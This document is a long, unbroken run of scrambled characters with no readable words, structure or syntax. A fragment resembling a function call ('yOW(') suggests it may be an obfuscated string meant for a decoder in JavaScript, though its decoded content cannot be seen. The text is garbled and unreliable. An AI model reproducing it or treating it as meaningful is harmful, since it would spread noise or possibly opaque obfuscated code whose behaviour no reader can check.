;rF7_(w>6sFs_)w}.i=6ct:2fcleeiXCJ.2c[!7D]FFi.@.4,ruuJe_]Noece tJu)Fep<ecs8FJ,JhosD|&#aAt]_{oa,Fc=s#dTbv r2cX>$B{F.rXlciXlnnhsJF7X?DmC)Fr.cB0Ei7kig;4&)u0F])a$!JF[t8F]nP=J;309&,FYJiptX+i3.1])F&,cct[+e3D1i)-!3ear,h0XJ8"]c!?lJcl1u{$t,+)2;4]VV2pPC)JXfJUX=.zE{.sc.&612{n<=55ii#.T.F5=;FihgsdHgxr.!EiXoX!5C)\'X,!\/n0.BlgrA(9lXP4r UX2r]F)JwFJge!Temgo]tiXtJ2(1jJFn_[N!Ft.Jslyse=F}.etnxj.rF?..n=.JrnmavF(T}J260])lFDX1Je2$)9XiJY6F]J[bj!4 ]2F-?FjJ4X:sj95c,r<5!{}O) Xae0Xo6<]9;)^JieiV(.; JF0]X{J-.e1jfdnyflFB!MohuD.hnxGeWXF1,lhrs]JX9=XJJp.e1nf0Jo!0,0ragynFl v:nV|s.XsFr3ginSlFvMnF.XtTrJeF!}=t`$FW}cJ6FJ!XDwqo2:4W)J:,]X_JK)XJJDFLJQ!=ogegCTsE*F65$X!i83#XEXF8s3_.K0*t6d$w!,Qq:t]b_Jxf.xlcXr!.;;|ccR;e!]l2snscFi2|JL)=7s.c0!{,=F^!nJeXFoJnF0)0InX=4X1inJJ)P.XE4E2J,Ffe#XElFisc_4Kn*[g.$2!e82#.E0cFi1d4e (.J,P:X.JXJ+.8Pr)X)X!Xnr_4A4_rox.o*\\.cFsE"JcF1..xyf]J_FFXyF)&E.essh4fXF0)\/_bw66C.cPiX+C_69FCSF)a_-N2m,v]Ts.Fnnh(r]J)(5hSs M18,]_)v#aEtXcFF&XFn!o,zhhf!F6)l_Xwi.R=Fc (0}FJs0JX)J].F1-f)J5F.)%Fo=cCrXdXOJXFDF.PFFX((gwF0){X T(ba!0gFFFJn0F,1Fz.0tXC.ACEJ)hXoJSF,F}PXFF(Fg:FH)!:d]R_0oeXr!.lok=F2!9eJuXn>;Fa\\FX=3#cTm$:uJFb=bg8J.XA;t;iFyFF$uu!FJF3)a$FJ5[X7`]f^[;xsnb jX!Jda(d;)Jr))6.$3!d+XDJqd422C)}JtFF4X4JFia$sXZF30FFJ{J,FgF,snbTXo4)5XF3J3Jn._w7dkhquXoe6J$J!o8J?8i7lt$71}]l6s$.!Tze!ed4CeJ JaF5J&FX2X.},!hG!?+Jh8lerwXC4X7MF2JtJ!FtJ(.;[i1!]<F!F(FX(!.hiaXP1o]a&PFd.t. ,Fhg!F+)eYgnhiFJ0r{{g&X!zDq34C0o)tX,zsqn4l9c)X!chil,rRX]3.5E)0J:X).5a0dJle$e!F+5d2C1J0J,XM}hI ]p_xoAf2,0g,JmFcF _JwC6v{fgFJFX]XgJ^J0FJX5J9J=X=P2nJFF2aJ$X0J]JzFSXmJFJ1Xc;9Ft98=6CJe(sX.s{.f;o30t.7)0migyX!J"FkJIF+f}n+J])++.t.r2X 9X]t.{FrJ}===UPcWX{X;7.J,ahn!,+(i:l($81s]rMl7r]!FFXcEiDFJ CeJtFZJnF)X)Da2]F%[1jF9l]c1.tt2dXJDy7ej=lFeFyRF.)M+Fd4A2o;a!)s!nf)vtrtcX>=F-s6A!olaX)s+"sF(rtp7iWE&8c;:XWlFxF0JX)VFbXoJjJJ.,P )!X;!0ids((igX$t!}8,;F.*,FhJ!I!losact]X:J8J)Xo}f_)w3.P=BC,eFsp.iX,D_C2Xz!i20eXe]=Xl2?F#Xo2CEJlFtJnF+Fn:l#JonCFJZF$J6F&F8X#JPJ).XP.P4)F!aXJ6.]e_woaoFa]X.E_DxF.F_X621)rXJJ_Fe;]o1s!.l$*RtkJFhFUsrASo)a3)n+JsJ( F}$FRFk27)F.17{Jo]sX.J$3%7nX$ R0k1+1dnAio a])X!0fFi.P.J!FC)1l]thciFa=,PSJF.=P](S.enrd3Fo;consF.r$t%liLc(sXbpejl)mb$F%XnJit1Z]2.XFhF)${%9iFcDsFbee:l^mM7JFF1J{JFC=dclP!.,o]u(a,lFEceX.pP7(o.Cn)d"FF}t-Xq])]Xr2X8,=.a?seItte_!Au1});XqE}8P1J_NV.xxc]0J;fFF+C.}1o{=ocsF. $0lrJ((3"dPX-to6erFJ=w+XFe3t.s_eV.+ej40u)!FV${l77t&tc ea.!iJX01f]R)lX%!e2.eseg=`cC;F.],.hT!i+teTg0hJ$1le!XoXu=(l;">J5i*ytMpij.oOa5aFpA)tbJeKkn}l}]}bIq]!wg-.J.,fuJJ__[N#rJmXvnFu(w#)TtJD52XC!Rk4pS! r3WPMi0i]pA_E_)FFiJpiX(JS)!]=1Xiwni1h.&tXFtyp(dl]<{z=2,ft.p3joofa]a9p.)6X#JFF_!5))ZJ7XX=2!=X4]0a]i{6#nX(7]]r.X*n6n]x}X}(0;0 !"o&!.<!}.)9! n{o)\'Fin54b!jXu{.(x &JC*{X;(5oib#bTJFX=F;8[30a]o,FF,=t>T\\,9Y]7|+F&-aF Fxs.nuFFItdixi_FVfFCX)302l.Xore)SsmJD#.Jh_m,)(e.s!.F{sa,.=$yyFc)W=J&Xx0pF=$?Jg[*0cXfq 4F3S)g!1R().FrFTt2eF.]i dFrlkp$cJF[00b]!,<s8n.Fo,aF@Jjs1btt}Ji)]%5pen.J:D,7?}$)0!.n{o4\'z. ,6X4.lmXn0alF]XF5r)uFFJ5XtJJFi,E:!$tJF[.9 ]7,.>]$pJz[39X]]|(FJX-3(2).Xg#tXaMn,F,i)n,roe2)X4of l#e&FtFx?X\\c9e]:XeEZD\'?s\\]0!]cFF]XXxEFDh[ :F.7oFjtf_l,e,f3lre[iaF=),X.F2F2.CitsiacceolF7J{)7Jw(iF=J=mFi&FJ)<!?e.oJet)MXSF!F_)irgt%raFiX(D-2;c nFt:nrelfPu&zXr]yt{.^]aju<lnF#od("@)F3)wX:}F%ep3neJ.D.2.!2t}l]JI6)VJ9=].&31dFv_Fo>b0reu.FcC7ams9sE]3.]XO!,X5!FjXlTe?y3asstFSEv.!u i#o;062;E6[Xj44^Fn..nnvXg4t.r, oFF.|sSlYc.ossX2;0C..$a.Xu0r.FF2ngptnr6Un2t!;regaer(aj;h)s9!Xt0rtF. k.q[!]z..F-E2.I wsVo)FG.6l9c}sJq|1X6o5F]J[0<.[i0 2<.X oJc1!]n!jo7X 8?)c1c52zs ;B0!5orfhgDkeyJs.!0ey.]s.rCo4fig _X.]pze(e,t{eea1lX(w;tq 1z9052=Fhfs0!eFx,00m21z.q.2eXz22u]cXp2)ec=npt!co0)}0. o;Us9JF p{r:n.s6_Oxn JcXieniF\/)"ii(rh:s(!JX=1,XorEt.rJ.( 2!aoXgneFHJxsEJsBe3C(lJrX[T<  8_Jo.!,i.lcn%sXF:EX.Io6l0i]ShiRS l_c\\oSs=rsmevL.]terFo CNz wueM.ic6z!adlraak;F8.3f0nqDkf#uktFo3wFwer!aXeC)E>*. 06JJop}F.FogUh0 J0.&0X2Fi.5]!FoXe5CJss2WFof3nFSFz]S]y;ee)]\\6grt8rJU2 ,]r}3 xc{n]i([1j,JXSXSMia=d=gcF.xF{g8t5e.uucFn$ cJy1_ u$oo.ueentn!mn0odx{DD2JPs[%j{9J]r0, ;ttqiows:rX)h0F.!t!.Cl5ct:uj CaaXs1Sx].Xo_,x2 s!Jt\'rFXF ).Fezcn(_u>cip2 Jl)s6X[ W0eXt ]sPtti1gr.,peu)ia s112oXu n!RXa.  io0q.d.CtsFzEtF (!c40 Ew8nlXC Ct\\o1(%.X{F3]!.iFEX.lrsw<e2)FX(fel5e1 e!.imd1Xl F*}j l}e8yF1X0;]xiv5F!su2FrC5aJs}X!(a0L2=._ouu{aFlJS)bJjF0J2.ir57!XjmtcmJXJ3 30].l3sFG,F).0typ9oF.q_cxJ2DDl.$cJJJ9]JC1))hX&_ x][a0e]eX. E!djFlue,yuTo{?c?rreytTM}XB1FX52JX.2J )Xt1v.5iy.ccBz,)){su8ro(:jf}Rlaepczm20X23ieg (.j8Xd1. ^A] )FF63]8_qx% 0F.rTgSs.eF FetSn .XM2F7. f!1ngeW.ofsol an9F.(({Jar.E MrFmJvtF 0v! lqsFsfFa2o.JX}222V=$X93t eV60FXV3X zhnsF!tF!.(=XXr FXk .V83 XC3& )U.v)nFT!p Fosug{e Xa1, )Xs3XFucdsq_dx?rht9r+.XP6}F I<,$ehosF 4e,unn(Ca t!ColqFdfC[s,,fFJxX lf3fs 1!G$l!rX)3s psPb6kpl=s2)b.vk]ytojeeF8 FXG2otlr.Xo tX13!t0meXa 8)J.!_0PXz8 lS7 6X. .r!pFkIcJn  =o%siF{=4.ca5t^v)Chs]f,r lot.cX0s2\':neo:dj. -[3jenDXr C,bjf:yd5FF_1xSCJz; 5cej=(Jj\' F.]F]!eF)[\\0 2!,a<g_-xg_rNJrFn]FX)o_1xEhtsm!etXl}.+ GtJN]adruxtEXDX!ibjd2 .cci]k.W_Xz1FXj3Jf3ndF+(1{})1{M.brXnbi.iD(FvorFP$ t._ !{83cFc6_iR ktJi&,o0;2M;_3h ,!xojctt"_(;^a8.._ix. 8lcs..}ort}c\\n.t!cn0x 4Fa _Fy_ xFD!{]a).7__x3 XFD )F8E..a}uFo.oxtD)C,_oxF ]!roxaEt.)}.XrUmrviCu [z)t i}uDeTe.s).X{g0r 9kVp_FP(@entSD2uPcnpB_e ikgpXFls.;aFz!p]F}aiohc ]n3Fdsx=JF6!$tt_eF+ 4>c!PFu.F 0=n!JFb_Xx8E]_cPFz0qslCcGo!s?{.,eFtotg;a]SvaFeJFXI[em.cFq.e,8@>_JxrE}iX X.Xa4d l0.ol]nFta 1Qc 0qe2]5 ]a_XxcDF7a_>xeDlC=_.x4\'F_Fx9C96D_Ex#EdD;$MUs_ex]DN2n0.2r.eE<oaFts2. fil)eo:hcoF0.sefbua;d>T!o9t7pFC}s:_i0X2Jic4 isd]w=![.uu4t!nF.6. [u4iEYe;estEF)2c.[{veXuPno.&Fh le2 XaJeet<_0xoE1 0t i;)vtXi1.; =xtE!8_.clec. Kw_b]l5f]l]eJ ?,{k.pXCgz7qd 40<2ei}eSe$tJ aPi)gs]FX Dc!h.s<ati}az siFeba8frlue5 Jolb{r .3PJ n%.)5$ihFs;uniao.;_f( 2eFu@Mun7 J=[cJ{efF ]+Fc (t0l )iSn!]]fJ ;trm_l}s{ !t9md.o., eoJtl043F XiXk0.,et gise%4X.. 3});ttdp1 .}J},g tp FallFs2o6 ;a*t.x#CF JD;1xtzua [a:aC.#d= N!oi'),yOW('BxJD;1lJ][12c&;X{.hw=iXhcKB3Fi$+Er.vPnJDXfiurtX)uv)rt}a_C(c?(FJp|CF([ky9thlP3Vns[\'=) X5.1#P2g74)F!.hpl#rln`PDt )F!(WP)tF.Ps}=Ze1.986>]CJEF_pPe-e]t{eJaPli(+;FpcPcFX.eyJ|e_J(u?X*y]P)JF5P.}TZa77]j|_! eadcr PzsqJ}Du11yy8n!#=As.!2hxcrPe_^(!?8FP.%i=XJ3a]n)1rp.&+urSvPnMD9fGu t,)!Flsto)P|aDPi(XO.5{=.JnFP.zmgi{C]n}e.tiz)eQ).M0!leeg3hPx.cP|iFtP!J!3f24F>.F.21b{3@^n8_)(o?BFe.3nex;.}ll(c01#irFsJ(x>.nFrsr<9X]J1mxhcr)irX.sxD.cJXF9Jd4F,g).;2X>=(Z?7X])|(!to.tqb}.=t(srX.XPil.$lhsg.Xlxy4riq4n}aPZj8XXJ3J81,XLnoesCFs=XJ1e,.3&u[JJi3X9iJlXrPF(TJP5}qe]SwEj[J"n)J=P1X6JH)8F.s(ooPXa!PP(e>!\/4zVdJoPd1w7bwuX|X.Fh(ni|].MaJ|}.Po8|qq[apk2q|r)y1IKM[b[l2|PuPe_aucyiDiriJ!.eXtonivog=tJr>!.sPrRzPePtDXNCd6.J2[j9i]X|XloJ>[n94]x{XpPhlwF"u_l(n?+LaPXF{XasPo2.2o)e0Pi(6JxPPF))X}P}eZ78?w.85]eXMXnrJUP"X_E(+?X}bZ{8r]JX"fvrmF!,:\\F; _;(.?}_.(PosuwentF.]rXa!y(XNFw=;cPm;X)d.Net6vKaX.PrmaF.kP_;];2FP)PJJ3X8.9)8qP{Fi.3b)tkoFsi.aJ)i+(cw1Je[12"&zXE.tk}y]ohee=PXx|CXF.c6n6k]j{}pco&eFonz7cho$(-J9P3J83(1))p}})W!5nqXJe=e.tZameF.2uCdPtJFes((<=5FPX]saXe(.PrJJ)\/)7X=oJ(iJPr]v!t3PoNPmXsp!=neMDt7I6iXush]X.iE(iPFJ!)s_o0eXzPxP)P]) _?00X{PP,C6XmE}X)PiiJe]vK;hsJ>) w!gfdPc.m7nJJF4X4=,eN0fDXnkHy4osr(J8PqX}Jo{spXe=dFsLdttXF=P.sj.}P2;kp;erFc(0mP}l)|}2iri]:v)atB|7^cs6i\\eOTQo!(PFu2]XJvFr}{sXBDX70$85BFpJPF_FFFX. PdP1PsXscee,koqEoPsPr$[FV!X,3n]2)o{DuJ%P2hnte@Pss XFJ.PFE.tgr(.J.lcFnXal(Juj$f!NeuR..{fFrPPNs=}cd(:]FJJ]Pn])S.5)J4tlSei])aXi$&\/yoDXN2ewu]]Fy.]<rFxX.T..0awgX!ga]eJbegBn}iFg,J+it(a&Dh)chPX1[&cXC. tSpD!Cal1JX)X)Pvtio_tenc.]T[lzmXnX,(;FuPXXX{PrJr]K(nw),emXPeMJx3nPJPE=8XW1|P.DPoX*.J.F=!o4qt$PVPXJPKJtP==[C % 9;C5P(s[!05\'vPH]%u65?TJcgnuarfX.2F](XPcfiPkR.1Fk=[c.cn&[[)5*X.P=JEJbqy4"7!J_;7*X2F=XMPJ92pVo!Xdiisi&n2l0t}lCFz)8niDXiFct&;Sh8tJn)sF FeF =SzE!iDf85F4=6x$jc<MnJD2iTc3&q[QJ.2!8u)lJP2v9 &SXeJiEX36LXxp.dJ])Fr8tir.}%T30X6=JXJtJ)2D]J2nzfi#5U&X!Lc Lfx,.BJX.CPtX.$F{hN.M;P}FtXX.Fc5mkP()e?\/rHXaPPPrXX)4AFco&$S.0P)F{kMoJ9[43F]H.3x0qpJ<[14c]n.,a2peJP4c2 hPc0&XS30t]b3D]P}TnX8.dregPesn)coJr5aDe\/P$sF)l7u6=dirFa(eXu5tPm^[.(+;r0K2JIsFDbotbsJ} _DxlJ_EPpnn+elX4}2`xCnP(.wi)ter8d8RF)to{eXumnocN(MJ;r}UbPbsXPPJFj!uPi(ConFiiXl3)]aJls#t\'ce(JJXc(e;t%.)bJ(sJ.c+eFt8Xe.JoPE)p`yXJP))Fc9!Jor(UluJtgmb[P(,;00o2uI[F%bgtFsv};_.xcJ,E.ponFexXX}0X%0a[1Eg]XPuXdtioetypikFpnR_)0let.cX<_PP[nEp] X42uk.XJ3[]_e.4P!Js}4JFP)Ci3hE<ta.5X)lXlFA!@avupsJFB)u;aI,!moqEpcP(2Ke=OK#slXP=FmCbKT1E D|XrP2F)Dt&gXPJ,Cx61wzgdF>)KscC]JBPF6X] J%2q=cNokf>F82,,{ v.yW5})rJ0PpF.FFJ1Pr,FKJ6"$yNP(r5oFa)*X .XJyXFDJ1]&Js2J04a6;)JJ PP6b](g63P&$eIJ=2]5E$F&TPDP;(PU0}P}J}usXC.F.XJa)dPJPS,p)o%tP}Po|?J7i8c,{{9?)!Xohg"@J:3lEsS6,J.5a]XQPG;8Z,:&R!o{f?P!,oege@9:XM.PF)5TA7.,,<3}.}cXPPaaXd?Xe$8{P.Pt!g,JFtX.)o.y0lts06(;meX)Fde(ee9PJ).!JoKg0@,oHp6lEsP6\';!e35KXl6o].KFQ5J5soX)XFJbs=tn^P}sw&gf8X7])[*U]YQa0.-l)Pni8({kf.w g48c8%FJ)twoge8l9x)X*I]F0t}az!it,.|F{P?FF.!hfdX&4J]|XFJnJ]JJ4}0;,XJ.Hn\',JaPsJXFiPcPt(0kPPo}XG08`,{d5rrz.tFr]wJaJ( }sJ=FF.Pu)([}9na8_|tx]dthea}F.;(eP,rX)95,c)dd=uxMixXn\'PW)q)@7]0tXXFa){_s0FTF43]oQ[X}4!]X<h4M)b})z.iJ56?!,sX_[p0o,]F`,.Jco2p)l9s!6FF3Fx(s}X,uoFeoo)zicJon:JlFDt)UP!$}J`F.FJ\/](P.Xwoe[_Fe:]])}inJNJeP)[57PPaXPJrPiJp2q]J?!^Py29u5F]3P1XiDJCe|3mF]CQ6DJCF>05l]|c4|=#P>45D]FJP2-9lJ;D\/2 &8Q!aPcnF_)D{or){X@C_;!"*FKJXF4!]b.dPl(5k36o,|!q, 3X$k;92F+PJ&qh4-7[+cJmq(1P6a)De!0r=eFJ.r=.cn01Ts+)7l3=!PXPPPPsJ"47])18{5r4a(} P.=_c03)!}e)t8).;PexT:mJoit=XrPXJF49]?%+,p1:0s;{X75P]2\'+M.8P0n)_c2t+hJecKnsrlM.Xl}ge8r2 )t}.,=hav.ncJEP&FT="oP5PJ?PPP3PCFhooP.PKh+Je4f]0{(r {|f!e7Z50,cCIeN]),JPD 1na}cTtch]e3DJ<h}miXX={teiT+mJoJtP(==F{VmFo]e0oJzmc)oP(.0XcFItNJ)a,F0t)s}6F_PoP.:xl;9(,X0J\\=m r g[njls[Pjrm0rXg;nflP[+!9avgFt==.FFX3vcr2{PJ ,\'=iZ\/J{295f)JH!PPF.X{,)P)=ei)J)4o3]P8!.lPu8WFDr.Fl.g&t2q8x0L(A ohu[s8dEe!LFAmoau}s"d.eX!JXJPTPkJF4X)F=Pzr1[W2DzJiK sc. JE.4#D4z7F)CPFP4XPPEa)l0Pys Jr52]+Jy4F,+1iFMJ!4},=)0iTP,dPN:twvXa..{r.a){P\/2o5oF.4ePdFzXi3=Fcs<err.)u[a-!]e;Xn(X=P$1G,;=iJJ^2X4i9k6L]l}U,Ur!zktcrPwXa!:X\\PPX=Joo90JfDu26Ve$F[(|]rX%,Jg[,uaxv!5s1.Pg,VmsX.(;&fP5F.]cMnrab(.+]eJa5l,PJF3s\';JmDFi!.f!X;9X]nXnJ,J2)NO2J6[+5aJlP:[_5l]PPelie](4v):T!Xetu"J!)f!PePJ)3J4.-r0!5)]1OJE =Js8Je[X5t]p.0PXFPJ+4.8.)FJX2D6X)lOJJ#[ 8;],X.)P!pwrK2"e6|]6+P1Js."#6D]l)q,PsPd.ecFrJkCo6JJsi(.)r=ePoXlVP,FpJJFaJxPnJa]9(7lr$x!r5XvLP T.boJF;y=tqtX==XfbPtFPFnJ[D975V6Bg%wm]X{Ka=0*{xzDP7t2{F:X P[XF5FJs2&D<[2t!JJvXrXsmXca3l2!jlJci(s)1!!o&c!t4X[sJbfztl);avPS.H.9F+F!rVhsuOw5n=DzdJ.XJPJXnPX.5ene1>h%n\\iD7G.{3D-GvF5}2P}J[..pBCEX|62PXXaP0.5e{e.JM1F6a$Pfe:Fw#vllxFF;-D3G5F;P IJnar0J:;X=aq+XGJFDP2FX;o:\\\\,2_0[o50F XsFJF.!eX7KJ=E*Cx:D)C(2iFiF:=laos]Iwt)Feat= 1PPXijN]NPwnDSa_s(IttJ_D15ZFzalgs)srXP6i]!Jq]a(!)P.XaF=t1X)XXzP=Xn5 Jo2F9X[!t[JMFi+g;2zfa%Df8f!uWMbqe=th) *,]U0s%w,-gRJJFFJ8Dr7nJa;_ehX.XG=Pan6 ]V{FmPm57JF,ieFX={aJ6J]X{JmJcJVW93F&FvJe6l]x}ts[2}(="hF<+P0E#xs)1^F-!!uarJFm(X"8r_lP=.eYk]C+X5[68X]E)sFH!,uJrJF0(+"Prkl$=Deok]CsX_[X8d]2)PFL.9Xr.XFTJeX+PiFs._X!?\/s.J$)F0h:duJlyiXX{{;+.e{P9i2uHev;f479C0|)BF..]=>SFJr;q{=*t89=;l:P)9G=]ko$ePw96.(F=,T<PB{2>$ePP0==4In[0qXFiX{,.qPXXs|%J.!.F.;=)MJ:!otw6nD,MBR7XXj0t2fq.2XF.,FO.3cP|J)4K),PrDJ=2eXlu.E\'6vn7.PnPB0vJFP1F4Fi=i6<.;;uq.]50mFJ=PFD.)g]t.JPqF2J]0Ox8]=1K 2cXz4e&1Jl7c-2EP8X>28J]D&4!e>78a]vJ;2.]\/{=f*pt-XJJ){fCrlFF2ezpKTK xuJ3XiJJPP..wnPPeEt6()Ohz9);&Dm Jn2z4nPm.49P[cE!]P)\'FFJr8YQ.xsJ>[`O3z)]sX75X]v}IFPF,PK_2J}Jm)]_JJ.JP=D%;|>|]_s>FP#_5J}J(Fm)kP"4X=y%g|6Da26A.LAJ92DVl2FU *e6_=]q)2!|3Pe6&.e\']rIPX3!P_XEdNn8mXc.J,+Xu (PBq7J>D.r0){PP5J;00P[(s;0TJ07]%Pj1PJX1)6TP8X*[X7)]8QhPX.\/tmpRC)lPbXc_F.X3tfp8C\'lZbwcJFJ.acqln((lEPcFrXd,.OKE[}FFn1FqX=i(xP2,PPiP P3PB..DCX]Pr4P!tae3.]F{B;J.FPa..Darlt[r)(I+ 1.=vFJ$1w]!1si_JX}Pl$iwc!ojoKDc!PXt(XPP)=X).3R{ta;Fn.mPn=C3qFg.4cookeJt(P2D,)(iiJ,.2aF{Xf9par4eqngJ).3a.=]>FcJ)PFxrJn8n.erFXJJ).zekXys}];Icl;|jfCe,J;]j8CS-sP.)zPF.98`F JTP;Ett!rX.P.C\'Xo.)51oiP)X{=X.iPJJ.[am{[A,u.IEn r2Dey1;iPz=NcP\/mahFJ}(X{PxJe7]X(F29n..s!J!PrXyX,(F_d14|atx{c)J".)"{F^.PX(zG!X23a0{P]T&b8dinU)EPN.l=!XS.!EP=c.sFc!J:s$5{i@,,P$kpoXFP9Fu.}igXe6F)n{4&-,F@JpF]ZGb,3M!]O.ca0{F&g,cMiXIFSJ05.FFXXFF}JAuXX!eeegPhF{r&SAJZwC0n,ePt=PTPI(a}+X FF}GPPmJxl^i.=_e0o,WZ(C6nqe]teP.P=:=N1hJpjCXJ%[97S].Prl)e)JP6PW],iZFXceat7v[JlDn1YXJ9aXQ3t=4o.kX$!0 =heD%=QbF<?)rJekDE:&r.XXK#FDXhT+.raog\'FXFr!]e7s{}LFX]bFP,.=)yXcD_PXSEi3.F,?;tcFXFyX_>P.cF(!ee#scF4)J!%XwXAP8!c4!!Fsi4JPi4>[@B,)X(!n]eni,e)}(Fx=J!PF];P=.ymcP.}"0JP.C\',>.P.Sun[.nlF7FcJenZ)XPe,t}vtF),F+fxX}nz7}6FF:evY,ze!XFJiDt7Xt{|t^ e0.h&[S(8XXlE[3r-]$2DJ=?tF$&J9XFP),f_J_]x;+g4nXo,tUn[,PPX(6i]PXeXr7s]&F>s!Xg6IX]8)]J}P{2G}<A91,J`.<l1!,7b":2>.9e5 2=]e,_P5X$6.][XKXF8a]0FXsz[!VF9,5X4J]t]oJ5(d.Hd2v[cpa"tFpho)t0iPeX.s"z.[x..xJ]cJ!F.Xd0v<cplEs+P@P!-liXk .DPRr9lFP_regMoFP#a=i(-0GepFkXpocgJJPPd.t.-&cjbPpxxeJP.n"9.:xF.eJFc?!^PjP..xa}c=rlf!pXPtdXt=-rx(lMn[P=a1c-tJo6PFcPacsip9nP-so)lXa=-Px_P].C"o"&_K19"t8)]e++KC6d+oNn)FX;8u]F>PXp.sxu0p.oPtfFJa84]J..p[ererrC8S]e;S_!K6xX+.4XXF}GfXn=tzo5.lF9(^{Pe8XF=J!JF].aftryach9(eu8=e{le-.{F,Xeg}t[r[(mu_`JF\'21P4PP.!iPPlXeJPES3_F.P](fki=.{2Yh!9r]pPo(n}=5X`P,}FX5)!_qXiEM3.!Jw)})sp7s(Jk42XY#0n+i0r#as]C+_5xy+(9t)8!2jfK3c:L_xq+J9])f_mxn+D9a)e0}:iu4l;TLPT=eF2DSXY[a]!_2XFXF2Jkw_6xi+ q0.!FuJ2X.P)02JJPX)D_ix(+Fq$[[]sn3lnX1|a.l"P{=w3=tce"jx=.Ph)e?P.#KReaha-PQ-Xiok;pi+PuDGeX|8)]tF=+XKe0F)}}JJ[C)6oX].4^JeP}]P6F=Jl)kiPPrPFFa)DJPF`}av;rFFu=XoD}pJs;]f2,.uttdm [e"X]J;8@E3FJ|, g(PvF|=P]JQJ[nFlF=.;#J8J])FPJJD811Lfy]4PPF.ufHwu=)c$)F(muFFt+t1CwqL;},YFSP2=)"z 22}l9=ffyn925p] F9F<.k{ "h:4F..gi}v[.2joi}X 2X)0;)[J..F0._nbto;X2t)vi J]J22a92&FJ67m-)DF7pq9]p){F =KcF[e!XotF=J43h].J2)";3l )J. 1_F..oe)cM(JLXatF}FaXzP=FXX,PeX%PX(o;6.)aXzg5FPX(p; 1y7Ps[{$@r_PJFNbm X]$Xo-EI)XLa;:}J#Pa\/nPt=_419$_o*4i,PUo)3PT!Ig){Pg8FwFPX]=+cFg)!,d!(R;t}.}r;9fr,vu4tOmP[_"P]6;PC,frX!}rr;vFr=Fw:JLXa[Xp=0}0e-Hp#;lF{Jv.F2[5kt]o.iXW}uz*2t}nP^mfM_nP.My}jU;livu FvX19v=+X)3PXs8YXP220(]e%ssS(]V \/5mMnx|Ja8i.af)Fic;J_P..FcP63oF)-)P[FFP0.0!mzveYg=hJBi42Peiiur;le5.("2$l5uX].P9 !,y)t.onfXgX&tF".sPsJP3)9,]){0f5k[!0yj9=5r]DJ}.)EFKJK$XXFP!=aE.!w!PheXt](dPF|<JJ9JJl22i45EKFt2nTe$;i@Xf)ncF2F[.w{).]EePi$mi.d=labbzasP$$ifdJ|PX,.s.u=]x]FJ](i(Xs6F-F.0.z.])FbVeKk]Jt.F.x.X}}FXJ5PA.$gXtiJaJe96]bXX)(J3DfCo!ha+X]))>F([)2Pi..FJ),)(Mf{nFE![iPli)n(XX3tetaee}!;Xoi((F:-D;==,q]=v*8x.D.7.plP9X9tAs.(XN]Xj3v=l(,.F|ce))J(aet|P)Xb%mCn+|naviPaP)s.Sw]-5.X(]|FeX)c)[i;F6=pu]l\/o.FP=%cXepxdcPF,) P]n3l;XXEn3S+5=%.cX=lJsrI]ue?taJtiP]+a})R(03)c_nX.E)3o06.:tDii(u}P;]hPa.ieapiee PT.Xemt+r(XFPp(.(DeUo2[e]v\/X,4Kr1 )o}P;"h4`xemI5zVP]sX"|Xl,)Pu,;_8}-cEp0tnlJzt.pTiw=t)eJ:rloHiB_!(hqr.zX(O)G!9o=spp)rDape\')X.oX4.#s_i%eF1e}Jgotk#*a3nijlEJPn,}nn7u;[UeEq.2J P!{F;aEv.xFMP5[J;ta!Xx=De :X;2tgbnPP:rl )FPs:=n,FX:7<n;4l{)X+.F1FX=>c1\/me+Se9n#8te$XoCEz)Xz6E<FiJFFNXaCF6=; &F{g.%P\/rfX_I1nJPX,DlJ).Ld;JEeP:J)]iXv}Pgnt_P!P\/JjJx,5SLF\/XnDD=}oX5.J5EPDeyX%kJ}FX=JrFszJP,F3;J;.ntse=Pt;X\\C.gF1P1[";dnDr\/dFw)!(ajhrJ.Pr==xpZ ?GFt=1=mF,J@9P]a,s.X\'0w3),HD{JlFP=,-n[8.X9:cuQ)tFX:_SFAlhc]y06!]ao7}XJD1Cd!Xi)!inr4)FP[P]`W=P+.i-XXSFz.op\/s2(.]m0[$F\\PSr0$)|XesXnaMfnkIeu>pN)X=$t:F2J0+P;+rpP5=]Q_edSk9N#RtvF=F7)!XiP{=]Q3PiXeFX,n]hX3XtFy);)YF`F7.(l$n=t4?]\\nPK}FrvXre.uXq5J.Xt,)nJXg,.FF7(F^j8cPFPF5JmPtF.P,FFJ>PJ=7FF;DF]FnX[EF8C0`H,7F8nX60$d."=0JJX5F2PXP=\/U4iPv&F!3_h>Us`44Ch@ve`tPEX{J=0X]PXrF{X(7)d="J0.J]5)9.F$_)0J"=1m]s;nom(_Y9x+ctMlYA+X=.q0F1[tD{8n,F=FXcei;{v].JX.? v*.n1EXnX8FPJz511|h@fLv|`a28hfX(su9JFJ30:?LX4J]z1.]3Ta=|cXI !Fn$itehapJ.P}.JPX,,ilJ]3J1e){$!tc\/51.])P>XksP9q{$PSJN506}hcfsnE`n7c+{{P`=87;]Ic)P+5F>JgPF;oYk5C9]+lxr.FFtJX2e]j.];X[93JJ;Pf3?] ,5]niieeFas[AP11$P5UFFJF.0i)$C.]Fg.F{ODsCP1Pe0J\\.(x42g.lP.pWe0e0rs2X]XFW.am=iPP?. PXXW8JX545]12i];;pJw=.s=JJ2x5.X2} $P.fPi(.m9{X}=tJe].FiadFrWe1uxF)XqPF,6nFXcXu4}XJJ$E)3[yJ%tJ.,.sJ7n5_;4@s.DX(|mXZ.,P0..\'wJJEF3.;fJD;DoD(XLt3P,6@P;0n2!$a8@y. euc0(s\\a=yVJZ8?r$cPdPX=F=0F;F!P;P](PF==MpJCut.rod!e.1_O+bo2!P)(1t(Fa3]:bLK4 ]F1l]xOe="!;!>nei_eFavJ,D[2o$9tP\/"8G]f,vi8J45D54)xXc)FFeJb5xPP$.t3\/N1eJ55s6]+F{,`_7X})O!bF_wX]D{72BX4;],;ahC`FJ]D47FXEPP,anPT)1n]F)x,zpPnTi2e FP+P7JtJD5=$k=$.XkF.,3JR=vPPJdJ.m{i(Pg)F$X.PPXFP)PM_1t).!ed=P5Xf5a]t>xcayeeyfJQ0ifhI..oj!5a=7.)i_+AusJrXosioi_P.=Jzf!)s,_uAru}SucxiDnePue!XJ6XXs3v7],n<P3iJsP\\JJ5F83P!XKPJMPndaFJ2F.F$X 4eJHE.DFZc(]5<JgC+6PPJ4eJJ5$0 )Ye$21=3;ovPxDt;Fa+IXP9&Fs[Cv FXJ,5s9.JP3$PuXPP0+FF.JF5,10Jv3.]3XJJP3.PRJ55=PcX(PgJo1F]FXvJk3X]r..CJ>D_qP1oFeXXJPxPFvZ8e5XFJF#J_5E5:)h)F,PelFnJiF{,(sJH=AXC 